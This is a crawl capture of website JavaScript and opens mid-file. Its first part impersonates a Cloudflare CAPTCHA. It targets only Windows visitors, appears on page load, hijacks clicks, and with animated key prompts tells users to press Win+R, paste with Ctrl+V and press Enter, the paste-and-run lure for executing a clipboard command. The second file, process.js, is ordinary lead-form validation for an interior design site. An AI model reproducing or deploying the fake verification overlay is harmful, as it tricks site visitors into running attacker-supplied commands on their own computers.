      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()


--- FILE ---
content_type: text/javascript
request_url: https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/forms-ebooks/process.js
body_size: 2258
content:
jQuery(window).on('load', function(){
  if( jQuery(window).width() >= 992){
      heightimgbook = jQuery('.imgblock').innerHeight();
      jQuery('.formblock').css('min-height', heightimgbook);
  }
});


jQuery(document).ready(function(){

  var url = getUrl();

  // FORM INSPIRATIONAL
  jQuery('.formCampaignInspirational button.btn-commer-form').click(function(e){

    e.preventDefault();
    
    var error = false;
    var thiss = jQuery(this).closest('.formCampaignInspirational');
    
    var fname = thiss.find('input[name="firstname"]').val();
    var email = thiss.find('input[name="email"]').val();
    var country = thiss.find('select[name="country"]').val();
    var userLang        = navigator.language || navigator.userLanguage;
    var name_ebook = thiss.find('input[name="name_ebook"]').val();
    var notinterest = thiss.find('input[name="notinterest"]').val();
    
    
    if (userLang == null || notinterest != '' || userLang == 0)
      {
          var error = true;
          window.location.replace('http://www.google.com');
      }
    
      if(fname.length == 0){
    
        var error = true;
        thiss.find('input[name="firstname"]').css('border' , '1px solid red');
        thiss.find('input[name="firstname"]').parent().find('.formLabel').css('color' , 'red');
    
      } else {
        thiss.find('input[name="firstname"]').css('border' , '1px solid green');
        thiss.find('input[name="firstname"]').parent().find('.formLabel').css('color' , 'revert-layer');
    
      }
    
      if(country.length == 0){
    
        var error = true;
        thiss.find('select[name="country"]').css('border' , '1px solid red');
        thiss.find('select[name="country"]').parent().find('.formLabel').css('color' , 'red');
    
      } else {
        thiss.find('select[name="country"]').css('border' , '1px solid green');
        thiss.find('select[name="country"]').parent().find('.formLabel').css('color' , 'revert-layer');
      }
    
      if(email.length == 0 || email.indexOf('@') == '-1'){
    
        var error = true;
        thiss.find('input[name="email"]').css('border' , '1px solid red');
        thiss.find('input[name="email"]').parent().find('.formLabel').css('color' , 'red');
    
      } else {
        thiss.find('input[name="email"]').css('border' , '1px solid green');
        thiss.find('input[name="email"]').parent().find('.formLabel').css('color' , 'revert-layer');
      }
    
      if(error == false){
    
        thiss.find('button.btn-commer-form').attr('disabled', true);
        thiss.find('button.btn-commer-form').html('<span style="margin-right:10px;">Sending</span><div class="loader"></div>');
    
        jQuery.post("/send_email_ebook.php", thiss.serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){
    
          if(result == 'sent'){
          
            delUrl();
            thiss.find('button.btn-commer-form').html('Thank You for Request!');
    
            window.open("//www.vintageindustrialstyle.com/thank-page-download/", "_self");
                  
            // jQuery('.success_message.success').fadeIn(500);
    
          } else {
    
            thiss.find('input[name="btnsubmit"]').removeAttr('disabled').attr('value', 'Send Message');
    
          }
    
        });
    
      }
    
  });

  jQuery('.form_style input[name="btnsubmit"]').click(function(e){

    e.preventDefault();

    var error = false;
    var thiss = jQuery(this).closest('.form_style');

    var check_form = [];
    var first_name = thiss.find('input[name="firstname"]').val();
    var last_name = thiss.find('input[name="lastname"]').val();
    var email = thiss.find('input[name="email"]').val();
    var message = thiss.find('textarea[name="message"]').val();
    var policy = thiss.find('input[name="policy"]').val();
    var userLang        = navigator.language || navigator.userLanguage;

    var notinterest = thiss.find('input[name="notinterest"]').val();


    function validateTextareas(message) {
        var re = /^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!10(?:\.\d{1,3}){3})(?!127(?:\.\d{1,3}){3})(?!169\.254(?:\.\d{1,3}){2})(?!192\.168(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]+-?)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]+-?)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/[^\s]*)?$/i;
        return re.test(String(message).toLowerCase());
    }

    if (userLang == null || notinterest || userLang == 0)
      {
          var error = true;
          window.location.replace('http://www.google.com');
      }

    if(first_name.length == 0){

      var error = true;

      thiss.find('.error_firstname.error').fadeIn(500);
      thiss.find('input[name="firstname"]').css('border', '1px solid red');

    } else {

      thiss.find('.error_firstname.error').fadeOut(500);
      thiss.find('input[name="firstname"]').css('border', '1px solid green');

    }

    if(last_name.length == 0){

        var error = true;

        thiss.find('.error_lastname.error').fadeIn(500);
        thiss.find('input[name="lastname"]').css('border', '1px solid red');

    } else {

      thiss.find('.error_lastname.error').fadeOut(500);
      thiss.find('input[name="lastname"]').css('border', '1px solid green');

    }

    if(email.length == 0 || email.indexOf('@') == '-1'){

      var error = true;

      thiss.find('.error_email.error').fadeIn(500);
      thiss.find('input[name="email"]').css('border', '1px solid red');

    } else {

      thiss.find('.error_email.error').fadeOut(500);
      thiss.find('input[name="email"]').css('border', '1px solid green');

    }


    if (thiss.find('input[name="type_form[]"]').is(':checked')) {
      thiss.find('.error_checkboxss.error').fadeOut(500);
          
      thiss.find('input[name="type_form[]"]:checked').each(function(){

              check_form.push(this.value);
      
          });
         

    } else {
       var error = true;
       thiss.find('.error_checkboxss.error').fadeIn(500);
    }

    if (thiss.find('input[name="policy"]').is(':checked')) {
      thiss.find('input[name="policy"]').parent().css('border', '1px solid green');
    } else {
       var error = true;
       thiss.find('input[name="policy"]').parent().css('border', '1px solid red');
    }

    if(error == false){

      thiss.find('input[name="btnsubmit"]').attr({'disabled' : 'true', 'value' : 'Sending...' });

      jQuery.post("/send_email_newform.php", thiss.serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

        if(result == 'sent'){
        
          delUrl();

          // if (check_form == 'Subscriber'){

          //   document.getElementById("mySidenav").style.width = "0";
          //   jQuery(".popup-overlay").addClass("active");
          // }
          //window.open("https://www.bestinteriordesigners.eu/thank-you-page/", "_self");
                
            jQuery('.success_message.success').fadeIn(500);
            setTimeout(() => {
              document.getElementById("mySidenav").style.width = "0";
              window.open("//www.vintageindustrialstyle.com/thank-page-download/?v=th", "_self");
              
            }, 2000);

        } else {

          thiss.find('input[name="btnsubmit"]').removeAttr('disabled').attr('value', 'Send Message');

        }

      });

    }

  });

  jQuery('.formcataloguedl input[name="btnsubmit"]').click(function(e){

    e.preventDefault();

    var error = false;

    var fname = jQuery('.formcataloguedl input[name="firstname"]').val();
    var lname = jQuery('.formcataloguedl input[name="lastname"]').val();
    var email = jQuery('.formcataloguedl input[name="email"]').val();
    var policy = jQuery('.formcataloguedl input[name="policy"]').val();
    var userLang        = navigator.language || navigator.userLanguage;
    var name_ebook = jQuery('.formcataloguedl input[name="name_ebook"]').val();
    var notinterest = jQuery('.formcataloguedl input[name="notinterest"]').val();

  if (userLang == null || notinterest != '' || userLang == 0)
      {
          var error = true;
          window.location.replace('http://www.google.com');
      }

  if(fname.length == 0){

      var error = true;

      jQuery('.formcataloguedl .error_firstname.error').fadeIn(500);
      jQuery('.formcataloguedl input[name="firstname"]').css('border', '1px solid red');

  } else {

      jQuery('.formcataloguedl .error_firstname.error').fadeOut(500);
      jQuery('.formcataloguedl input[name="firstname"]').css('border', '1px solid green');

  }
  if(lname.length == 0){

    var error = true;

    jQuery('.formcataloguedl .error_lastname.error').fadeIn(500);
    jQuery('.formcataloguedl input[name="lastname"]').css('border', '1px solid red');

} else {

    jQuery('.formcataloguedl .error_lastname.error').fadeOut(500);
    jQuery('.formcataloguedl input[name="lastname"]').css('border', '1px solid green');

}

  if(email.length == 0 || email.indexOf('@') == '-1'){

      var error = true;

      jQuery('.formcataloguedl .error_email.error').fadeIn(500);
      jQuery('.formcataloguedl input[name="email"]').css('border', '1px solid red');

    } else {

      jQuery('.formcataloguedl .error_email.error').fadeOut(500);
      jQuery('.formcataloguedl input[name="email"]').css('border', '1px solid green');

    }

    if (jQuery('.formcataloguedl input[name="policy"]').is(':checked')) {
          jQuery('.formcataloguedl input[name="policy"]').parent().css('border' , '1px solid green');
    } else {
       var error = true;
        jQuery('.formcataloguedl input[name="policy"]').parent().css('border' , '1px solid red');
    }

    if(error == false){

      jQuery('.formcataloguedl input[name="btnsubmit"]').attr({'disabled' : 'true', 'value' : 'Sending...' });

      jQuery.post("//www.vintageindustrialstyle.com/send_email_ebook.php", jQuery(".formcataloguedl").serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

        if(result == 'sent'){
        
          delUrl();

          window.open("//www.vintageindustrialstyle.com/thank-page-download/", "_self");
                
            jQuery('.formcataloguedl .success_message.success').fadeIn(500);

        } else {

          jQuery('.formcataloguedl input[name="btnsubmit"]').removeAttr('disabled').attr('value', 'Send Message');

        }

      });

    }

  });

  jQuery('.formtop100 input[name="btnsubmit"]').click(function(e){

    e.preventDefault();

    var error = false;

    var fname = jQuery('.formtop100 input[name="firstname"]').val();
    var lname = jQuery('.formtop100 input[name="lastname"]').val();
    var email = jQuery('.formtop100 input[name="email"]').val();
    var policy = jQuery('.formtop100 input[name="policy"]').val();
    var userLang        = navigator.language || navigator.userLanguage;
    var name_ebook = jQuery('.formtop100 input[name="name_ebook"]').val();
    var notinterest = jQuery('.formtop100 input[name="notinterest"]').val();


  function validateTextareas(message) {
      var re = /^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!10(?:\.\d{1,3}){3})(?!127(?:\.\d{1,3}){3})(?!169\.254(?:\.\d{1,3}){2})(?!192\.168(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]+-?)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]+-?)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/[^\s]*)?$/i;
      return re.test(String(message).toLowerCase());
  }

  if (userLang == null || notinterest != '' || userLang == 0)
      {
          var error = true;
          window.location.replace('http://www.google.com');
      }

  if(fname.length == 0){

      var error = true;

      jQuery('.formtop100 .error_firstname.error').fadeIn(500);
      jQuery('.formtop100 input[name="firstname"]').css('border', '1px solid red');

  } else {

      jQuery('.formtop100 .error_firstname.error').fadeOut(500);
      jQuery('.formtop100 input[name="firstname"]').css('border', '1px solid green');

  }
  if(lname.length == 0){

    var error = true;

    jQuery('.formtop100 .error_lastname.error').fadeIn(500);
    jQuery('.formtop100 input[name="lastname"]').css('border', '1px solid red');

} else {

    jQuery('.formtop100 .error_lastname.error').fadeOut(500);
    jQuery('.formtop100 input[name="lastname"]').css('border', '1px solid green');

}

  if(email.length == 0 || email.indexOf('@') == '-1'){

      var error = true;

      jQuery('.formtop100 .error_email.error').fadeIn(500);
      jQuery('.formtop100 input[name="email"]').css('border', '1px solid red');

    } else {

      jQuery('.formtop100 .error_email.error').fadeOut(500);
      jQuery('.formtop100 input[name="email"]').css('border', '1px solid green');

    }

    if (jQuery('.formtop100 input[name="policy"]').is(':checked')) {
          jQuery('.formtop100 input[name="policy"]').parent().css('border' , '1px solid green');
    } else {
       var error = true;
        jQuery('.formtop100 input[name="policy"]').parent().css('border' , '1px solid red');
    }

    if(error == false){

      jQuery('.formtop100 input[name="btnsubmit"]').attr({'disabled' : 'true', 'value' : 'Sending...' });

      jQuery.post("//delightfull.eu/inspirations/send_email_ebook.php", jQuery(".formtop100").serialize()+ "&url_origin="+url.url_origin+"&referrer="+url.referrer+"&lead_path="+url.flow, function(result){

        if(result == 'sent'){
        
          delUrl();

          window.open("//delightfull.eu/inspirations/thank-you-page-download/", "_self");
                
            jQuery('.formtop100 .success_message.success').fadeIn(500);

        } else {

          jQuery('.formtop100 input[name="btnsubmit"]').removeAttr('disabled').attr('value', 'Send Message');

        }

      });

    }

  });
});